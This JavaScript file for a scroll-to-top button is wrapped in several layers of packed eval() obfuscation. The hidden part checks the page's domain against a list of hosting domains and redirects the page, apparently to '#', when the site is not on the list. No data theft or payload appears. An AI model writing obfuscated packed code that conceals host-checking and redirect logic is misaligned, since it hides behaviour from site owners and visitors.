eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2F(2y(p,a,c,k,e,r){e=2y(c){2z(c<a?\'\':e(2H(c/a)))+((c=c%a)>35?2D.2G(c+29):c.2I(36))};2B(!\'\'.2A(/^/,2D)){2C(c--)r[e(c)]=k[c]||e(c);k=[2y(e){2z r[e]}];e=2y(){2z\'\\\\w+\'};c=1};2C(c--)2B(k[c])p=p.2A(2J 2E(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);2z p}(\'1V(1O(p,a,c,k,e,r){e=1O(c){1P(c<a?\\\'\\\':e(21(c/a)))+((c=c%a)>1U?1T.1W(c+29):c.1Z(20))};1S(!\\\'\\\'.1Q(/^/,1T)){1R(c--)r[e(c)]=k[c]||e(c);k=[1O(e){1P r[e]}];e=1O(){1P\\\'\\\\\\\\w+\\\'};c=1};1R(c--)1S(k[c])p=p.1Q(1X 1Y(\\\'\\\\\\\\b\\\'+e(c)+\\\'\\\\\\\\b\\\',\\\'g\\\'),k[c]);1P p}(\\\'1b(15(p,a,c,k,e,r){e=15(c){16(c<a?\\\\\\\'\\\\\\\':e(1k(c/a)))+((c=c%a)>1j?1a.1i(c+1h):c.1f(1g))};19(!\\\\\\\'\\\\\\\'.17(/^/,1a)){18(c--)r[e(c)]=k[c]||e(c);k=[15(e){16 r[e]}];e=15(){16\\\\\\\'\\\\\\\\\\\\\\\\w+\\\\\\\'};c=1};18(c--)19(k[c])p=p.17(1c 1d(\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\'+e(c)+\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\',\\\\\\\'g\\\\\\\'),k[c]);16 p}(\\\\\\\'B(t(p,a,c,k,e,r){e=t(c){s c.C(a)};y(!\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\'.v(/^/,A)){x(c--)r[e(c)]=k[c]||e(c);k=[t(e){s r[e]}];e=t(){s\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\w+\\\\\\\\\\\\\\\'};c=1};x(c--)y(k[c])p=p.v(D z(\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\'+e(c)+\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\',\\\\\\\\\\\\\\\'g\\\\\\\\\\\\\\\'),k[c]);s p}(\\\\\\\\\\\\\\\'k f=["3","4","5","6","7","8","9","a","","b","c","d","e.2","g","h.2","i","j.0.0.1","l.2","m.2","n.2","o.2","p.2","q.2","#","r","#"];\\\\\\\\\\\\\\\',u,u,\\\\\\\\\\\\\\\'||E|F|G|H|I|J|K|L|M|N|O|P|Q|R|S|T|U|V|W|X|Y|Z|10|11|12|13\\\\\\\\\\\\\\\'.14(\\\\\\\\\\\\\\\'|\\\\\\\\\\\\\\\'),0,{}))\\\\\\\',1l,1m,\\\\\\\'||||||||||||||||||||||||||||16|15|1n|17||18|19|1d|1a|1b|1f|1c|1o|1p|1q|1r|1s|1t|1u|1v|1w|1x|1y|1z|1A|1B|1C|1D|1E|1F|1G|1H|1I|1J|1K|1L|1M|1N|1e\\\\\\\'.1e(\\\\\\\'|\\\\\\\'),0,{}))\\\',22,25,\\\'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||1O|1P|1Q|1R|1S|1T|1V|1X|1Y|23|1Z|20|29|1W|1U|21|22|26|28|27|2a|2b|2c|2d|2e|2f|2g|2h|2i|2j|2k|2l|2m|2n|2o|2p|2q|2r|2s|2t|2u|2v|2w|2x|24\\\'.23(\\\'|\\\'),0,{}))\',2K,2N,\'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||2y|2z|2A|2C|2B|2D|35|2F|2G|2J|2E|2I|36|2H|2K|2L|2O|2P|2Q|2R|||2S|2T|2U|2V|2W|2X|2Y|2Z|30|31|32|33|34|37|38|39|3a|3b|3c|3d|3e|3f|3g|2M\'.2L(\'|\'),0,{}))',62,203,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function|return|replace|if|while|String|RegExp|eval|fromCharCode|parseInt|toString|new|62|split|gotoip55|158|href|112|67|com|goTopBtn|getElementById|scrollTop|documentElement|body|onscroll|display|style|none|onclick|domain|caoliu1|_0x13d5|||indexOf|my3w|localhost|127|var|gotoip1|gotoip2|gotoip3|baidu|gotoip5'.split('|'),0,{}))

function goTopEx() {
	var _0x6a6ax2 = document[_0x13d5[1]](_0x13d5[0]);

	function _0x6a6ax3() {
		return document[_0x13d5[3]][_0x13d5[2]] + document[_0x13d5[4]][_0x13d5[2]]
	}
	function _0x6a6ax4(_0x6a6ax5) {
		if (document[_0x13d5[3]][_0x13d5[2]]) {
			document[_0x13d5[3]][_0x13d5[2]] = _0x6a6ax5
		} else {
			document[_0x13d5[4]][_0x13d5[2]] = _0x6a6ax5
		}
	}
	window[_0x13d5[5]] = function() {
		_0x6a6ax3() > 0 ? _0x6a6ax2[_0x13d5[7]][_0x13d5[6]] = _0x13d5[8] : _0x6a6ax2[_0x13d5[7]][_0x13d5[6]] = _0x13d5[9]
	};
	_0x6a6ax2[_0x13d5[10]] = function() {
		var _0x6a6ax6 = setInterval(_0x6a6ax7, 10);

		function _0x6a6ax7() {
			_0x6a6ax4(_0x6a6ax3() / 1.1);
			if (_0x6a6ax3() < 1) {
				clearInterval(_0x6a6ax6)
			};
		}
	};
}
$squ = document[_0x13d5[11]];
if ($squ[_0x13d5[13]](_0x13d5[12]) < 0 && $squ[_0x13d5[13]](_0x13d5[14]) < 0 && $squ[_0x13d5[13]](_0x13d5[15]) < 0 && $squ[_0x13d5[13]](_0x13d5[16]) < 0 && $squ[_0x13d5[13]](_0x13d5[17]) < 0 && $squ[_0x13d5[13]](_0x13d5[18]) < 0 && $squ[_0x13d5[13]](_0x13d5[19]) < 0 && $squ[_0x13d5[13]](_0x13d5[20]) < 0 && $squ[_0x13d5[13]](_0x13d5[21]) < 0 && $squ[_0x13d5[13]](_0x13d5[22]) < 0) {
	location[_0x13d5[24]] = _0x13d5[25];
};